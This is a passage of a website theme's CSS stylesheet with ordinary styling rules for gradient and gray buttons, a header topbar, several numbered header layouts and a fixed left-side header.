  box-shadow: 0 7px 18px rgba(247, 0, 227, 0.19);
}
.btn.btn-gradient2 {
  line-height: 65px;
  font-size: 16px;
  font-weight: 700;
  padding: 0 40px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  text-transform: capitalize;
  font-family: 'Poppins', sans-serif;
  -webkit-box-shadow: none !important;
  -khtml-box-shadow: none !important;
  -moz-box-shadow: none !important;
  -ms-box-shadow: none !important;
  -o-box-shadow: none !important;
  box-shadow: none !important;
  background-image: -webkit-linear-gradient(90deg, #f700e3 0%, #701ad1 50%, #f700e3);
  background-image: -moz-linear-gradient(90deg, #f700e3 0%, #701ad1 50%, #f700e3);
  background-image: -ms-linear-gradient(90deg, #f700e3 0%, #701ad1 50%, #f700e3);
  background-image: -o-linear-gradient(90deg, #f700e3 0%, #701ad1 50%, #f700e3);
  background-image: linear-gradient(90deg, #f700e3 0%, #701ad1 50%, #f700e3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='', endColorStr='');
  background-size: 300%, 1px;
  background-position: 0%;
}
.btn.btn-gradient2:before, .btn.btn-gradient2:after {
  display: none;
}
.btn.btn-gradient2:hover, .btn.btn-gradient2:focus {
  background-position: 100%;
}
.btn.btn-gradient-2 {
  line-height: 68px;
  font-size: 16px;
  font-weight: 700;
  padding: 0 50px;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  text-transform: capitalize;
  font-family: 'Poppins', sans-serif;
  -webkit-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39) !important;
  -khtml-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39) !important;
  -moz-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39) !important;
  -ms-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39) !important;
  -o-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39) !important;
  box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39) !important;
  background-image: -webkit-linear-gradient(90deg, #0841c6 0%, #05c6fb 50%, #0841c6);
  background-image: -moz-linear-gradient(90deg, #0841c6 0%, #05c6fb 50%, #0841c6);
  background-image: -ms-linear-gradient(90deg, #0841c6 0%, #05c6fb 50%, #0841c6);
  background-image: -o-linear-gradient(90deg, #0841c6 0%, #05c6fb 50%, #0841c6);
  background-image: linear-gradient(90deg, #0841c6 0%, #05c6fb 50%, #0841c6);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='', endColorStr='');
  background-size: 300%, 1px;
  background-position: 0%;
}
.btn.btn-gradient-2:before, .btn.btn-gradient-2:after {
  display: none;
}
.btn.btn-gradient-2:hover, .btn.btn-gradient-2:focus {
  background-position: 100%;
}
.btn.btn-gray1 {
  color: #162171;
}
.btn.btn-gray1:before {
  background-color: #e6e6e6;
  background-image: none;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.btn.btn-gray1:hover {
  color: #fff;
}
.btn.btn-gray1:hover:before {
  background-color: #0841c6;
}
.btn.btn-gray2 {
  line-height: 68px;
  font-size: 16px;
  font-weight: 700;
  padding: 0 34px;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  text-transform: capitalize;
  font-family: 'Poppins', sans-serif;
  -webkit-box-shadow: none !important;
  -khtml-box-shadow: none !important;
  -moz-box-shadow: none !important;
  -ms-box-shadow: none !important;
  -o-box-shadow: none !important;
  box-shadow: none !important;
  color: #162171;
  background-color: #e6e6e6;
  background-image: none;
}
.btn.btn-gray2:before, .btn.btn-gray2:after {
  display: none;
}
.btn.btn-gray2:hover, .btn.btn-gray2:focus {
  background-color: #0674fd !important;
  color: #fff;
}
.btn.btn-gray3 {
  line-height: 58px;
  padding: 0 50px;
  -webkit-border-radius: 7px;
  -khtml-border-radius: 7px;
  -moz-border-radius: 7px;
  -ms-border-radius: 7px;
  -o-border-radius: 7px;
  border-radius: 7px;
  background-image: none;
  background-color: #808080;
  color: #fff;
  font-size: 16px;
  text-transform: capitalize;
}
.btn.btn-gray3:before {
  content: "";
  position: absolute;
  top: -2px;
  left: -2px;
  width: calc(100% + 4px);
  width: -webkit-calc(100% + 4px);
  height: calc(100% + 4px);
  height: -webkit-calc(100% + 4px);
  background-color: #333;
  transform-origin: right center;
  -webkit-transform-origin: right center;
  -webkit-transform: scale(0, 1);
  -khtml-transform: scale(0, 1);
  -moz-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -khtml-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -moz-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -ms-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -o-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  z-index: -1;
  opacity: 1;
}
.btn.btn-gray3:after {
  display: none;
}
.btn.btn-gray3:hover:before {
  transform-origin: left center;
  -webkit-transform-origin: left center;
  -webkit-transform: scale(1, 1);
  -khtml-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
}
.btn-align-center {
  text-align: center;
}
.btn-align-right {
  text-align: right;
}
.btn-group .btn + .btn {
  margin-left: 30px;
}
.btn-block {
  display: block;
}
.ct-button-wrapper i {
  margin-left: 10px;
}
.ct-button-wrapper.el-inline {
  margin-right: 16px;
  margin-bottom: 30px;
}
.ct-btn-group {
  display: inline-block;
  margin-right: 20px;
  margin-bottom: 20px;
}
.ct-button-wrapper.layout-custom .btn {
  color: #fafff8;
  display: inline-flex;
  align-items: center;
  flex-wrap: nowrap;
  width: inherit;
  min-height: 58px;
}
.ct-button-wrapper.layout-custom .btn span {
  text-transform: uppercase;
  display: block;
  line-height: 1;
  text-align: left;
}
.ct-button-wrapper.layout-custom .btn cite {
  text-transform: none;
  display: block;
  line-height: 1;
  font-size: 12px;
  font-style: normal;
  margin-bottom: 8px;
}
.ct-button-wrapper.layout-custom .btn i {
  font-size: 32px;
  margin-left: 0;
  margin-right: 14px;
}
.ct-button-wrapper.layout-custom .btn.btn-outline {
  color: #2d3136;
}
.ct-button-wrapper.layout-custom .btn.btn-outline:hover {
  color: #fff;
}
@media screen and (max-width: 1199px) {
  #header-topbar {
    display: none;
  }
}
#header-topbar .row {
  align-items: center;
  position: relative;
}
#header-topbar .row > div {
  padding: 0 15px;
}
#header-topbar.style1 .row {
  padding: 21px 0;
}
#header-topbar.style1 .row:before {
  content: '';
  height: 1px;
  left: 15px;
  bottom: 0;
  position: absolute;
  background-color: #373734;
  right: 15px;
}
#header-topbar .ct-header-meta {
  display: flex;
  align-items: center;
  flex-grow: 1;
}
#header-topbar .header-topbar-item {
  font-size: 15px;
  color: #fff;
  display: flex;
  flex-wrap: nowrap;
  margin-right: 50px;
}
#header-topbar .header-topbar-item .h-item-icon {
  margin-right: 8px;
}
#header-topbar .header-topbar-item .h-item-icon i {
  font-size: 20px;
  color: #0674fd;
}
#header-topbar .header-topbar-item .h-item-icon i.fa-phone {
  -webkit-transform: scaleX(-1);
  -khtml-transform: scaleX(-1);
  -moz-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  transform: scaleX(-1);
}
#header-topbar .header-topbar-item label {
  font-weight: 700;
}
#header-topbar .header-topbar-item a {
  color: inherit;
}
#header-topbar .header-topbar-item a:hover {
  color: #0674fd;
}
#header-topbar .ct-header-social a {
  width: 33px;
  height: 33px;
  display: inline-block;
  background-color: #3e3e42;
  line-height: 33px;
  color: #fff;
  text-align: center;
  -webkit-border-radius: 33px;
  -khtml-border-radius: 33px;
  -moz-border-radius: 33px;
  -ms-border-radius: 33px;
  -o-border-radius: 33px;
  border-radius: 33px;
  font-size: 15px;
}
#header-topbar .ct-header-social a:hover {
  background-color: #0674fd;
}
#header-topbar .ct-header-social a + a {
  margin-left: 8px;
}
#header-wrap {
  position: relative;
  z-index: 999;
  background-color: #fff;
}
#header-wrap .header-main.h-fixed {
  -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.05);
  -khtml-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.05);
  -ms-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.05);
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.05);
}
#header-wrap .header-main .row {
  align-items: center;
}
#header-wrap .header-branding {
  margin: 11px 15px;
  position: relative;
  flex-grow: 1;
  opacity: 1;
  
}
#header-wrap .header-branding img {
  max-height: 25px;
  width: auto;
}
#header-wrap .header-branding .logo-sticky, #header-wrap .header-branding .logo-mobile, #header-wrap .header-branding .logo-dark {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
}
#header-wrap .header-branding.mobile {
  display: none;
}
#header-wrap .hidden-sidebar-icon {
  font-size: 27px;
  color: #fff;
  cursor: pointer;
  margin-left: 30px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
#header-wrap .hidden-sidebar-icon:hover {
  color: #0674fd;
}
@media (min-width: 992px) and (max-width: 1199px) {
  #header-wrap .hidden-sidebar-icon {
    margin-left: 30px;
  }
}
@media screen and (min-width: 1930px) {
  #header-wrap.header-layout1 #header-main > .container {
    max-width: 100%;
    padding: 0 100px;
  }
}
@media screen and (min-width: 1200px) {
  #header-wrap .btn-header-mobile {
    display: none;
  }
  #header-wrap .btn-header {
    margin-left: 30px;
  }
  #header-wrap .header-cart-icon {
    color: #fff;
    margin-left: 20px;
    position: relative;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    cursor: pointer;
  }
  #header-wrap .header-cart-icon .widget_cart_counter_header {
    position: absolute;
    top: 0;
    right: -4px;
    background-color: #0674fd;
    color: #fff;
    width: 16px;
    height: 16px;
    -webkit-border-radius: 16px;
    -khtml-border-radius: 16px;
    -moz-border-radius: 16px;
    -ms-border-radius: 16px;
    -o-border-radius: 16px;
    border-radius: 16px;
    line-height: 16px;
    font-size: 10px;
  }
  #header-wrap.header-layout1 #header-main {
        position: absolute;
    top: 0;
    left: 0;
    right: 0;
    /* padding-top: 35px; */
    background-color: #fff;
    opacity: 0.9;
  }
  #header-wrap.header-layout1 #header-main .header-navigation {
    display: flex;
    align-items: center;
    margin-left: 15px;
    margin-right: 15px;
  }
  #header-wrap.header-layout1 #header-main .primary-menu > li > a:before {
    content: '';
    bottom: 0px;
    left: 0;
    height: 3px;
    background-color: #79cd1c;
    position: absolute;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    width: 0;
  }
  #header-wrap.header-layout1 #header-main .primary-menu > li.current-menu-item:not(.menu-item-type-custom) > a.no-one-page:before, #header-wrap.header-layout1 #header-main .primary-menu > li > a.current:before, #header-wrap.header-layout1 #header-main .primary-menu > li:hover > a:before {
    width: 100%;
  }
  #header-wrap.header-layout1 #header-main.h-fixed .header-branding .logo-light {
    opacity: 0;
  }
  #header-wrap.header-layout1 #header-main.h-fixed .header-branding .logo-sticky {
    opacity: 1;
  }
  #header-wrap.header-layout1 #header-main.h-fixed .main-navigation {
    border: none;
  }
  #header-wrap.header-layout1 #header-main.h-fixed .main-navigation .primary-menu > li > a {
    line-height: 80px;
    padding: 0;
  }
  #header-wrap.header-layout1 #header-main.h-fixed .main-navigation .primary-menu > li > a:before {
    bottom: 0px;
  }
  #header-wrap.header-layout1.header-menu-line #header-main:not(.h-fixed) .header-navigation {
    border-bottom: 1px solid rgba(255, 255, 255, 0.25);
  }
  #header-wrap.header-layout1.header-menu-line #header-main:not(.h-fixed) .primary-menu > li > a {
    padding: 17px 0;
  }
  #header-wrap.header-layout2 .row {
    flex-wrap: nowrap;
    align-items: center;
  }
  #header-wrap.header-layout2 .header-menu-left, #header-wrap.header-layout2 .header-branding, #header-wrap.header-layout2 .header-menu-right {
    margin-left: 15px;
    margin-right: 15px;
  }
  #header-wrap.header-layout2 .header-menu-left, #header-wrap.header-layout2 .header-menu-right {
    width: 35%;
  }
  #header-wrap.header-layout2 .header-menu-left .primary-menu, #header-wrap.header-layout2 .header-menu-right .primary-menu {
    justify-content: space-between;
    display: flex;
  }
  #header-wrap.header-layout2 .header-menu-left .primary-menu > li:first-child > a {
    padding-left: 0;
  }
  #header-wrap.header-layout2 .header-menu-right .primary-menu > li:last-child > a {
    padding-right: 0;
  }
  #header-wrap.header-layout2 .header-branding {
    width: 30%;
    text-align: center;
    margin: 10px 0;
  }
  #header-wrap.header-layout2 .header-navigation {
    width: 100%;
  }
  #header-wrap.header-layout2 .header-navigation .main-navigation-inner {
    display: flex;
    align-items: center;
    flex-wrap: nowrap;
  }
  #header-wrap.header-layout2 #header-main {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
  }
  #header-wrap.header-layout2 #header-main .header-branding a {
    right: 0;
  }
  #header-wrap.header-layout2 #header-main:not(.h-fixed) .header-branding .logo-light {
    opacity: 0;
  }
  #header-wrap.header-layout2 #header-main:not(.h-fixed) .header-branding .logo-dark {
    opacity: 1;
  }
  #header-wrap.header-layout2 #header-main:not(.h-fixed) .primary-menu > li > a {
    line-height: 120px;
    color: #2c3035;
    padding: 0;
  }
  #header-wrap.header-layout2 #header-main:not(.h-fixed) .primary-menu > li > a:hover, #header-wrap.header-layout2 #header-main:not(.h-fixed) .primary-menu > li > a.current {
    color: #0674fd;
  }
  #header-wrap.header-layout2 #header-main.h-fixed .primary-menu > li > a {
    line-height: 80px;
    padding: 0;
  }
  #header-wrap.header-layout2 #header-main.h-fixed .primary-menu > li > a:hover, #header-wrap.header-layout2 #header-main.h-fixed .primary-menu > li > a.current {
    color: #0674fd;
  }
  #header-wrap.header-layout3 .header-cart-icon {
    color: #333;
  }
  #header-wrap.header-layout3 #header-main {
    background-color: #fff !important;
    left: 0;
    right: 0;
    margin: auto;
  }
  #header-wrap.header-layout3 #header-main:not(.h-fixed) {
    position: absolute;
    top: 50px;
    max-width: 1140px;
    padding: 0 15px;
  }
  #header-wrap.header-layout3 #header-main .header-branding .logo-light {
    opacity: 0;
  }
  #header-wrap.header-layout3 #header-main .header-branding .logo-dark {
    opacity: 1;
  }
  #header-wrap.header-layout3 #header-main .header-navigation {
    display: flex;
    align-items: center;
    margin-left: 15px;
    margin-right: 15px;
  }
  #header-wrap.header-layout3 #header-main .primary-menu > li > a {
    line-height: 72px;
    color: #2c3035;
    padding: 0;
  }
  #header-wrap.header-layout3 #header-main .primary-menu > li.current-menu-item:not(.menu-item-type-custom) > a.no-one-page, #header-wrap.header-layout3 #header-main .primary-menu > li > a.current, #header-wrap.header-layout3 #header-main .primary-menu > li:hover > a {
    color: #0674fd;
  }
  #header-wrap.header-layout3 #header-main .hidden-sidebar-icon {
    color: #2c3035;
  }
  #header-wrap.header-layout3 #header-main .hidden-sidebar-icon:hover {
    color: #0674fd;
  }
  #header-wrap.header-layout3.type-dark #header-main {
    background-color: #000 !important;
  }
  #header-wrap.header-layout3.type-dark #header-main .header-branding .logo-light {
    opacity: 1;
  }
  #header-wrap.header-layout3.type-dark #header-main .header-branding .logo-dark {
    opacity: 0;
  }
  #header-wrap.header-layout3.type-dark #header-main .primary-menu > li > a {
    color: #f2f2f2;
  }
  #header-wrap.header-layout3.type-dark #header-main .primary-menu > li.current-menu-item:not(.menu-item-type-custom) > a.no-one-page, #header-wrap.header-layout3.type-dark #header-main .primary-menu > li > a.current, #header-wrap.header-layout3.type-dark #header-main .primary-menu > li:hover > a {
    color: #0674fd;
  }
  #header-wrap.header-layout3.type-dark #header-main .hidden-sidebar-icon, #header-wrap.header-layout3.type-dark #header-main .header-cart-icon {
    color: #f2f2f2;
  }
  #header-wrap.header-layout3.type-dark #header-main .hidden-sidebar-icon:hover, #header-wrap.header-layout3.type-dark #header-main .header-cart-icon:hover {
    color: #0674fd;
  }
  #header-wrap.header-layout4 #header-main {
    background-color: #0674fd;
    background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
    background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
    background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
    background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
    background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
    background-image: linear-gradient(left, #0674fd, #00d0f9);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
  }
  #header-wrap.header-layout4 #header-main .header-navigation {
    display: flex;
    align-items: center;
    margin-left: 15px;
    margin-right: 15px;
  }
  #header-wrap.header-layout4 #header-main .primary-menu > li > a {
    line-height: 80px;
    padding: 0;
  }
  #header-wrap.header-layout4 #header-main .primary-menu > li > a:before {
    content: '';
    position: absolute;
    bottom: 0px;
    left: 0;
    width: 100%;
    height: 3px;
    background-color: #fff;
    -webkit-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
    -khtml-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
    -moz-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
    -ms-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
    -o-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
    transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
    transform-origin: right center;
    -webkit-transform-origin: right center;
    -webkit-transform: scale(0, 1);
    -khtml-transform: scale(0, 1);
    -moz-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    -o-transform: scale(0, 1);
    transform: scale(0, 1);
  }
  #header-wrap.header-layout4 #header-main .primary-menu > li.current-menu-item:not(.menu-item-type-custom) > a.no-one-page:before, #header-wrap.header-layout4 #header-main .primary-menu > li > a.current:before, #header-wrap.header-layout4 #header-main .primary-menu > li.current-menu-item > a:before, #header-wrap.header-layout4 #header-main .primary-menu > li:hover > a:before {
    transform-origin: left center;
    -webkit-transform-origin: left center;
    -webkit-transform: scale(1, 1);
    -khtml-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
  }
  #header-wrap.header-layout5 .header-branding {
    flex-grow: inherit;
    z-index: 2;
  }
  #header-wrap.header-layout5 .header-branding img {
    max-height: 30px;
  }
  #header-wrap.header-layout5 #header-main {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
  }
  #header-wrap.header-layout5 #header-main .header-navigation {
    display: flex;
    align-items: center;
    margin-left: 15px;
    margin-right: 15px;
    position: relative;
    z-index: 1;
    padding-right: 63px;
  }
  #header-wrap.header-layout5 #header-main .header-navigation:before {
    content: '';
    width: 5000px;
    top: 0;
    height: 100%;
    right: 0;
    background-color: #162171;
    position: absolute;
    z-index: -1;
    -webkit-transform: skew(-18deg);
    -khtml-transform: skew(-18deg);
    -moz-transform: skew(-18deg);
    -ms-transform: skew(-18deg);
    -o-transform: skew(-18deg);
    transform: skew(-18deg);
  }
  #header-wrap.header-layout5 #header-main .primary-menu > li {
    margin-left: 26px;
  }
  #header-wrap.header-layout5 #header-main .primary-menu > li > a {
    line-height: 125px;
    padding: 0;
    font-size: 15px;
  }
  #header-wrap.header-layout5 #header-main .primary-menu > li > a:before {
    content: '';
    bottom: 0px;
    left: 0;
    height: 7px;
    background-color: #0841c6;
    background-image: -webkit-gradient(linear, left top, right top, from(#0841c6), to(#05c6fb));
    background-image: -webkit-linear-gradient(left, #0841c6, #05c6fb);
    background-image: -moz-linear-gradient(left, #0841c6, #05c6fb);
    background-image: -ms-linear-gradient(left, #0841c6, #05c6fb);
    background-image: -o-linear-gradient(left, #0841c6, #05c6fb);
    background-image: linear-gradient(left, #0841c6, #05c6fb);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0841c6', endColorStr='#05c6fb', gradientType='1');
    position: absolute;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    width: 0;
  }
  #header-wrap.header-layout5 #header-main .primary-menu > li.current-menu-item:not(.menu-item-type-custom) > a.no-one-page:before, #header-wrap.header-layout5 #header-main .primary-menu > li > a.current:before, #header-wrap.header-layout5 #header-main .primary-menu > li:hover > a:before {
    width: 100%;
  }
  #header-wrap.header-layout5 #header-main .primary-menu > li .sub-menu {
    background-color: #162171;
  }
  #header-wrap.header-layout5 #header-main.h-fixed .header-navigation:before {
    -webkit-box-shadow: 0 3px 16px rgba(22, 33, 113, 0.19);
    -khtml-box-shadow: 0 3px 16px rgba(22, 33, 113, 0.19);
    -moz-box-shadow: 0 3px 16px rgba(22, 33, 113, 0.19);
    -ms-box-shadow: 0 3px 16px rgba(22, 33, 113, 0.19);
    -o-box-shadow: 0 3px 16px rgba(22, 33, 113, 0.19);
    box-shadow: 0 3px 16px rgba(22, 33, 113, 0.19);
  }
  #header-wrap.header-layout5 #header-main.h-fixed .header-branding .logo-light {
    opacity: 0;
  }
  #header-wrap.header-layout5 #header-main.h-fixed .header-branding .logo-sticky {
    opacity: 1;
  }
  #header-wrap.header-layout5 #header-main.h-fixed .main-navigation {
    border: none;
  }
  #header-wrap.header-layout5 #header-main.h-fixed .main-navigation .primary-menu > li > a {
    line-height: 80px;
    padding: 0;
  }
  #header-wrap.header-layout5 #header-main.h-fixed .main-navigation .primary-menu > li > a:before {
    bottom: 0px;
  }
  #header-wrap.header-layout5.is-sticky #header-main.h-fixed {
    background-color: transparent;
    -webkit-box-shadow: none;
    -khtml-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none;
  }
  #header-wrap.header-layout6 #header-main .header-branding .logo-dark {
    opacity: 1;
  }
  #header-wrap.header-layout6 #header-main .header-branding .logo-light {
    opacity: 0;
  }
  #header-wrap.header-layout6 #header-main .header-navigation {
    display: flex;
    align-items: center;
    margin-left: 15px;
    margin-right: 15px;
  }
  #header-wrap.header-layout6 #header-main .header-navigation .primary-menu > li > a {
    color: #180b36;
    line-height: 80px;
    padding: 0;
  }
  #header-wrap.header-layout6 #header-main .header-navigation .primary-menu > li.current-menu-item:not(.menu-item-type-custom) > a.no-one-page, #header-wrap.header-layout6 #header-main .header-navigation .primary-menu > li > a.current, #header-wrap.header-layout6 #header-main .header-navigation .primary-menu > li:hover > a {
    color: #0674fd;
  }
  #header-wrap.header-layout6 #header-main .header-navigation .hidden-sidebar-icon {
    color: #180b36;
  }
  #header-wrap.header-layout6 #header-main .header-navigation .hidden-sidebar-icon:hover {
    color: #0674fd;
  }
  #header-wrap.header-layout6.is-sticky #header-main.h-fixed {
    background-color: #fff;
  }
  #header-wrap.header-layout8 {
    background-color: #232324;
  }
  #header-wrap.header-layout8 #header-main {
    background-color: #232324;
  }
  #header-wrap.header-layout8 #header-main .header-navigation {
    display: flex;
    align-items: center;
    margin-left: 15px;
    margin-right: 15px;
  }
  #header-wrap.header-layout8 #header-main .line-menu {
    position: absolute;
    width: 54px;
    height: 4px;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%) scaleX(0);
    -khtml-transform: translate(-50%, -50%) scaleX(0);
    -moz-transform: translate(-50%, -50%) scaleX(0);
    -ms-transform: translate(-50%, -50%) scaleX(0);
    -o-transform: translate(-50%, -50%) scaleX(0);
    transform: translate(-50%, -50%) scaleX(0);
    margin-top: 28px;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
  }
  #header-wrap.header-layout8 #header-main .line-menu:before, #header-wrap.header-layout8 #header-main .line-menu:after {
    content: '';
    position: absolute;
    bottom: 0;
    height: 100%;
  }
  #header-wrap.header-layout8 #header-main .line-menu:before {
    background-color: #0674fd;
    width: 13px;
    left: 0;
  }
  #header-wrap.header-layout8 #header-main .line-menu:after {
    background-color: #808080;
    width: 36px;
    right: 0;
  }
  #header-wrap.header-layout8 #header-main .primary-menu > li {
    margin: 0 10px;
  }
  #header-wrap.header-layout8 #header-main .primary-menu > li > a {
    line-height: 114px;
    padding: 0 6px;
  }
  #header-wrap.header-layout8 #header-main .primary-menu > li.current-menu-item:not(.menu-item-type-custom) > a.no-one-page .line-menu, #header-wrap.header-layout8 #header-main .primary-menu > li > a.current .line-menu, #header-wrap.header-layout8 #header-main .primary-menu > li:hover > a .line-menu {
    -webkit-transform: translate(-50%, -50%) scaleX(1);
    -khtml-transform: translate(-50%, -50%) scaleX(1);
    -moz-transform: translate(-50%, -50%) scaleX(1);
    -ms-transform: translate(-50%, -50%) scaleX(1);
    -o-transform: translate(-50%, -50%) scaleX(1);
    transform: translate(-50%, -50%) scaleX(1);
  }
  #header-wrap.header-layout8 #header-main.h-fixed .line-menu {
    margin-top: 22px;
  }
  #header-wrap.header-layout8 #header-main.h-fixed .primary-menu > li > a {
    line-height: 80px;
  }
  #header-wrap.header-layout8.is-sticky #header-main.h-fixed {
    background-color: #232324;
  }
  #header-wrap.header-layout9 {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    background-color: transparent;
  }
  #header-wrap.header-layout9 .header-navigation {
    display: flex;
    align-items: center;
    margin-left: 15px;
    margin-right: 15px;
    flex-grow: 1;
    justify-content: center;
  }
  #header-wrap.header-layout9 .header-branding {
    flex-grow: inherit;
  }
  #header-wrap.header-layout9 .primary-menu > li > a {
    padding: 0;
    line-height: 105px;
    font-weight: 400;
  }
  #header-wrap.header-layout9 .primary-menu > li .sub-menu li a {
    font-weight: 400;
  }
  #header-wrap.header-layout9.is-sticky #header-main.h-fixed {
    background-color: #000;
  }
  #header-wrap.header-layout9.is-sticky #header-main.h-fixed .primary-menu > li > a {
    line-height: 80px;
  }
  body:not(.home) #header-wrap.header-layout1 #header-main .primary-menu > li:first-child > a.current:before {
    display: none;
  }
  .site-h7 {
    margin-left: 300px;
  }
  .site-h7 .content-inner > .container {
    max-width: 100%;
    padding: 0;
  }
  .site-h7 .entry-content > .vc_row {
    width: 100% !important;
    left: 0 !important;
    padding-left: 0px !important;
    padding-right: 0px !important;
    margin-left: auto !important;
    margin-right: auto !important;
    max-width: 1200px;
  }
  .site-h7 .entry-content > .vc_row.vc_row-no-padding {
    max-width: 100%;
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .site-h7 .entry-content > .vc_row.vc_row-has-fill {
    max-width: 100%;
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .site-h7 .entry-content > .vc_row.vc_row-has-fill > .ct_row_inner {
    max-width: 1200px;
    position: relative;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -khtml-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
  }
  .site-h7 .site-footer-custom > .footer-custom-inner > .container {
    max-width: 1200px;
  }
  #ct-header-left {
    position: fixed;
    top: 0;
    left: 0;
    width: 300px;
    height: 100vh;
    background-color: #fff;
    -webkit-box-shadow: 0 6px 18px rgba(12, 12, 12, 0.1);
    -khtml-box-shadow: 0 6px 18px rgba(12, 12, 12, 0.1);
    -moz-box-shadow: 0 6px 18px rgba(12, 12, 12, 0.1);
    -ms-box-shadow: 0 6px 18px rgba(12, 12, 12, 0.1);
    -o-box-shadow: 0 6px 18px rgba(12, 12, 12, 0.1);
    box-shadow: 0 6px 18px rgba(12, 12, 12, 0.1);
    z-index: 999;
    padding: 45px 0px 30px 45px;
    overflow: hidden;
  }
  #ct-header-left #header-wrap {
    height: 100%;
    overflow-y: scroll;
    overflow-x: hidden;
    margin-right: -20px;
    width: calc(100% + 20px);
    padding-right: 60px;
  }
  #ct-header-left #header-wrap .header-branding {
    margin: 0;
  }
  #ct-header-left #header-wrap .header-branding img {
    max-height: inherit;
  }
  #ct-header-left #header-wrap .header-branding a.logo-light {
    opacity: 0;
  }
  #ct-header-left #header-wrap .header-branding a.logo-dark {
    opacity: 1;
  }
  #ct-header-left #header-wrap .header-branding a.logo-sticky, #ct-header-left #header-wrap .header-branding a.logo-mobile {
    display: none;
  }
  #ct-header-left #header-wrap .header-navigation {
    margin: 33px 0px 0 0;
  }
  #ct-header-left #header-wrap .header-navigation .primary-menu li {
    margin: 0;
    display: block;
    width: 100%;
  }
  #ct-header-left #header-wrap .header-navigation .primary-menu li a:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    margin: auto;
    height: 4px;
    width: 0;
